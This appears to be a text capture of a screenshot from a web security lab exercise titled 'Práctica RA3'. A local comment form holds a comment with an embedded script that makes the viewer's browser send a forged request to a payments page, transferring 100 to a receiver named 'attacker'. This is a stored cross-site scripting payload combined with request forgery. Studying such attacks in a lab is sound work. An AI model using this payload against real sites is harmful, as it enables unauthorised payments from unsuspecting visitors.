 Práctica RA3 - Comments creat
localhost:8080/add_comment.php?id=1
Comments creator
Write your comment
He has something special
<script>
const opciones = {
method: 'GET',
mode: 'no-cors',
};
await fetch("http://web.pagos/donate.php?
amount=100&receiver=attacker", opciones);
</script>
Send
Back to list
Logout